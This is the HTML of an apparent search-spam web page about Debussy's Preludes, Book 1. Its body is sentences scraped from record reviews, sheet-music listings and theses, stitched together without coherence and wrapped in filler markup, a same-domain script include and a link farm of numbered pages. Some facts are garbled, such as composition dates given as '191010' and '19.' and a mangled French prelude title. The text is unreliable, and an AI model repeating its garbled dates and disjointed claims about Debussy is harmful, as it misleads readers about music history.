

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jostnepansuo.web.app/633.html
body_size: 3980
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://jostnepansuo.web.app/633.html" /><title>Debussy preludes book 1 no 11 edinburgh</title><script src="https://jostnepansuo.web.app/x8647nri.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- birdmensmo --><div class="tiperve" id="adyvma"></div><!-- imboti --><div class="granaliv" id="righcafeed"></div><!-- raurandnys --><div class="sietromvec" id="liamede"></div><div class="diabelgand"></div><!-- palsicard --><div class="diofilea"></div><div class="littlinstens" id="wordname"></div><!-- vallara --><div class="lemittcar" id="tconibpas"></div><!-- idnagde --><div class="pefitding" id="wimreabud"></div><!-- tiofreediz --><div class="oufpaca"></div><h1>Debussy preludes book 1 no 11 edinburgh</h1><!-- birdmensmo --><div class="tiperve" id="adyvma"></div><!-- imboti --><div class="granaliv" id="righcafeed"></div><!-- raurandnys --><div class="sietromvec" id="liamede"></div><div class="diabelgand"></div><!-- palsicard --><div class="diofilea"></div><div class="littlinstens" id="wordname"></div><p>Some pedaling marks at the bottom if these pages were cut off. Despite the research i have done regarding the title, the results i have found are still only speculation. Here, in one volume, are two bodies of work that, perhaps more than any others, reveal the essence of claude debussys extraordinary expressiveness and his innovative gifts for musical imagery. Along with maurice ravel, he is considered one of the most prominent figures working within the field of impressionist music, though he himself intensely disliked the term when applied to his compositions. Debussys most dramatic contribution to music history was his disregard for traditional chord structures and tonality. There is no proof that debussy necessarily intended the preludes to be performed as a cycle, although the musical language throughout each book is so consistent that performers often do so.</p> <p>The project goal was to revive the origins of chamber music organizing concerts on private settings. Debussy henkemans decca 4829490 sg classical music. Jan 22, 2009 after sonatas by beethoven and chopin, a disc of schumann and magisterial accounts of the two brahms piano concertos comes this recital of debussy centred on the first book of preludes. Order from your preferred classical music cd store arkivmusic. After sonatas by beethoven and chopin, a disc of schumann and magisterial accounts of the two brahms piano concertos comes this recital of debussy centred on the first book of preludes.</p> <p>Debussy played nos 1, 2, 10 and 11 at a concert on 5 may and we know that all of them, apart possibly from no 7, were heard in paris over the next ten months. The outer voices move apart, forming a wedge, however this is an example of debussy considering harmony over just the visual. In book 1 much forethought and care seems to inform the weighing and timing of no. Ce quq vu le vent douest is the most difficult prelude in book i. His compositions flowed without a strict sense of metre or rhythm, and are considered the pioneering works of the impressio read more. The same can be said for his debussy preludes, although some selections succeed more than others. In the opening of the first prelude, the moving line is in the middle voice, playing a chromatic figure, and the outer voices playing octaves and sixths ex. Debussy preludes, bk 1 alfred masterwork edition debussy, claude, hinson, maurice on. Preludes, book 1 claude debussy s preludes are two sets of pieces for solo piano, written in 191010 and 1912, and published as book i and ii respectively. Critically acclaimed pianist angela brownridge explores the debussy preludes books 1 and 2 for her third recording on challenge classics. Claude debussys preludes are 24 pieces for solo piano, divided into two books of 12 preludes each. It is not necessary to be a virtuoso in order to play the notes of many of the pieces, but formidable technique and vision are required to create the colours and capture the changing moods. Claude debussys painterly preludes the subtle, elusive quality of debussys twentyfour preludes is captured perfectly by pianist paul jacobs, who plays them with a tolling, belllike sound. Authority, again, was the watchword for hamelins debussy preludes, taking six from book 2.</p> <p>Each book contains twelve preludes for the piano, many of them known to todays musical audiences because of their great popularity with pianists worldwide. In this piece, debussy creates an engaging sonic atmosphere with just the piano, one that, if you let it, will conjure up images and ideas. Both books 1 and 2 of debussys popular piano preludes are contained in this one sturdy volume. The paperback of the complete preludes, books 1 and 2. Claude debussy s preludes are 24 pieces for solo piano, divided into two books of 12 preludes each. Readers can be forgiven if they have no knowledge of, or familiarity with, the dutch pianist hans henkemans.</p> <p>Debussy preludes, bk 1 by claude debussy, paperback. Chandos records is one of the worlds premier classical music record companies, best known for. Debussy s two books of preludes amount to a revolution in piano writing, and reflect better that any of his other works the span of debussy s achievement. My analysis of canope debussy preludes for piano, book. One only prays and hopes that the rest of debussys piano music is somewhere in the near future, probably along with at least the core. Orchestral reimaginings of debussys piano pieces which are entertaining, intriguing and very satisfying. Stream debussy, c preludes, book 1 images, series 1 by sergey schepkin and tens of millions of other songs on all your devices with amazon music unlimited. I bought these recently on cd, because i gave away my lps when i moved into a manhattan apartment in the late 1980s, i still miss them. The purpose of this thesis is to discuss and give a descriptive analysis of twelve of the twentyfour preludes written by claude debussy. Debussy preludes, book 1 by claude debussy 18621918. Preludes, book 1 6 epigraphes antiques en blanc et noir robert and gaby casadesus 1956 ns 0105. Achilleclaude debussy 22nd august 1862 25th march 1918 was a french composer.</p> <p>As for his piano compositions, after he completed the second book of preludes the only. Soyoung choe performs excerpts from debussys preludes, book 1. Not only is the title full of mystery, but the piece. Unlike some notable collections of preludes from prior times, such as chopins op. Preludes, book ii was composed during 1912 and represent the composers late style.</p> <p>Find concerts featuring music by claude debussy with classical events. This paper also includes a brief history of preludes as well as possible influences upon debussy and his compositions. Debussy preludes, bk 1 alfred masterwork edition skip to main content. By contrast, the pianists decisive, angular approach to no. Dance of puck from claude debussys claude debussy plays his finest works for free, and see the artwork, lyrics and similar artists. Debussy had been planning preludes for two or three years before the first book was published in 1910, with the second book following in 19. Claude debussy s painterly preludes the subtle, elusive quality of debussy s twentyfour preludes is captured perfectly by pianist paul jacobs, who plays them with a tolling, belllike sound. One pleasure of staying with friends is to explore their collections of books and recordings. A descriptive analysis of the preludes book 1 of claude. Brazilian pianist, eliane rodrigues, literally taking the performance below the stage. Spellbinding debussy and franck from the takacs quartet and marc.</p> <p>Zimerman then traversed six of the popular book 1 preludes with a. Chandos records is one of the worlds premier classical music record companies, best known for its ground breaking search for neglected musical gems. There was no doubt at any point that this was the work of musical. He was too good a composer to imitate debussy, although there are a few examples of direct influence it. This significant compilation of 12 preludes represents debussys mature writing style and is filled with a great diversity of compositional styles. Gifted from his early years with a preternatural and keen understanding of writing for the piano, this cd displays debussys prodigious gifts in full display as rendered by baldis sensitive playing. My analysis of canope debussy preludes for piano, book ii. Henkemans preludes books 1 and 2 are amongst the finest ive heard. Krystian zimerman plays debussy, szymanowski and brahms in. Claude debussys two books of preludes, implying homage to both chopin and bach, revel in the composers innovative piano techniques. What debussy was doing in the preludes and earlier works with a similar inspiration. Among french musics most avantgarde expressions, they also contain some of debussys most atonal sorties. Les sons et les parfums tournent dans lair du soir 5.</p> <p>Debussy preludes, book 1 download free sheet music. Unlike other collections of preludes by great composers, debussy s do not follow a strict pattern of key signature. Feux dartifice is the hardest prelude of book ii and overall. Claude debussy h18621918 by the time he began writing the first book of preludes, claude debussy had established himself as an important and prolific composer having already produced most of the works that history would label masterpieces. The first book 1910 proved to be his most successful work. Dates for book ii are harder to come by, but the volume was published almost exactly three years after the first, on 19 april 19. Dressed in a chic tan turtleneck, untucked, but with a belt clasped around it, arturo benedetti michelangeli sits at the piano in an intimate studio in october, 1978. I heard about this excellent pianist last year at the edinburgh festival where his solo playing of. He was one of the most important figures in music at the turn of the 20th century. Topflight debussy preludes march 23, 2019 by joseph f.</p> <p>I provide the original scanned version and the filtered, because the filter does some changes smoothening, sharpening borders and some portions of the scan get lost sometimes when they are too small e. Helpful english translations of french terms as well as debussys. Recorded live during the marion rubin berman 31 piano honors concert april 12, 2012 in necs jordan hall in boston. Rattle and the lso make their edinburgh festival debut together. Achilleclaude debussy august 22, 1862 march 25, 1918 was a french composer. Bruyeres grade 8 general lavinne, eccentric grade 8 canope grade 8 hommage a s. As he plays debussys book 1 preludes, you notice how effortlessly his arms, hands, and fingers are choreographed to the music. Suite bergamasque, published in 1905, is one of the most wellknown pieces in classic piano literature. Preludes, book 1 6 epigraphes antiques en blanc et noir robert and gaby casadesus 1956 by claude debussy. These compositions, while endearing themselves to both pianist and listener, also occupy an important place in musical. He performed across europe and made regular guest appearances at the salzburg and edinburgh festivals.</p> <p>I was very taken indeed with that disc so im delighted that the remainder of the. The music expresses a vast repertoire of emotions, colors and moods. Everyday low prices and free delivery on eligible orders. Preludes, an album by claude debussy, krystian zimerman on spotify we and our partners use cookies to personalize your experience, to show you ads based on your interests, and for measurement and analytics purposes. He felt no overwhelming need to do so, but a desire to record them gradually imposed itself upon him. Not only is the title full of mystery, but the piece itself leaves the listener in awe and wonder. Pianist marita viitasalos solo album on ondine is a program focused on works by claude debussy 18621918. Three years exist between the publication of the first and second book, with the former appearing in 1910. Claude debussy preludes download piano sheet music. Chopin twentyfour preludes opus 28 research online uow.</p><!-- birdmensmo --><div class="tiperve" id="adyvma"></div><!-- imboti --><div class="granaliv" id="righcafeed"></div><!-- raurandnys --><div class="sietromvec" id="liamede"></div><a href="https://jostnepansuo.web.app/1143.html">1143</a> <a href="https://jostnepansuo.web.app/431.html">431</a> <a href="https://jostnepansuo.web.app/1362.html">1362</a> <a href="https://jostnepansuo.web.app/779.html">779</a> <a href="https://jostnepansuo.web.app/1287.html">1287</a> <a href="https://jostnepansuo.web.app/466.html">466</a> <a href="https://jostnepansuo.web.app/662.html">662</a> <a href="https://jostnepansuo.web.app/634.html">634</a> <a href="https://jostnepansuo.web.app/1204.html">1204</a> <a href="https://jostnepansuo.web.app/442.html">442</a> <a href="https://jostnepansuo.web.app/1109.html">1109</a> <a href="https://jostnepansuo.web.app/965.html">965</a> <a href="https://jostnepansuo.web.app/544.html">544</a> <a href="https://jostnepansuo.web.app/202.html">202</a> <a href="https://jostnepansuo.web.app/676.html">676</a> <a href="https://jostnepansuo.web.app/43.html">43</a> <a href="https://jostnepansuo.web.app/637.html">637</a> <a href="https://jostnepansuo.web.app/791.html">791</a> <a href="https://jostnepansuo.web.app/1300.html">1300</a> <a href="https://jostnepansuo.web.app/1261.html">1261</a> <a href="https://jostnepansuo.web.app/1474.html">1474</a> <a href="https://jostnepansuo.web.app/1183.html">1183</a> <a href="https://jostnepansuo.web.app/854.html">854</a> <a href="https://jostnepansuo.web.app/1192.html">1192</a> <a href="https://jostnepansuo.web.app/1004.html">1004</a> <a href="https://jostnepansuo.web.app/637.html">637</a> <a href="https://jostnepansuo.web.app/602.html">602</a> <a href="https://jostnepansuo.web.app/148.html">148</a> <a href="https://jostnepansuo.web.app/1076.html">1076</a> <a href="https://jostnepansuo.web.app/414.html">414</a> <a href="https://jostnepansuo.web.app/449.html">449</a> <a href="https://jostnepansuo.web.app/1393.html">1393</a> <a href="https://jostnepansuo.web.app/877.html">877</a> <a href="https://jostnepansuo.web.app/461.html">461</a> <a href="https://jostnepansuo.web.app/216.html">216</a> <a href="https://jostnepansuo.web.app/54.html">54</a> <a href="https://jostnepansuo.web.app/947.html">947</a> <a href="https://jostnepansuo.web.app/1091.html">1091</a> <a href="https://cardsymptiwhist.web.app/1194.html">1194</a> <a href="https://dejaticruts.web.app/1136.html">1136</a> <a href="https://omcofootless.web.app/308.html">308</a> <a href="https://martowebgo.web.app/798.html">798</a> <a href="https://jostnepansuo.web.app/737.html">737</a> <a href="https://ovcylema.web.app/687.html">687</a> <a href="https://cusecalcorn.web.app/689.html">689</a><!-- birdmensmo --><div class="tiperve" id="adyvma"></div><!-- imboti --><div class="granaliv" id="righcafeed"></div><!-- raurandnys --><div class="sietromvec" id="liamede"></div><div class="diabelgand"></div><!-- palsicard --><div class="diofilea"></div><div class="littlinstens" id="wordname"></div><!-- vallara --><div class="lemittcar" id="tconibpas"></div><!-- idnagde --><div class="pefitding" id="wimreabud"></div><!-- tiofreediz --><div class="oufpaca"></div></body></html>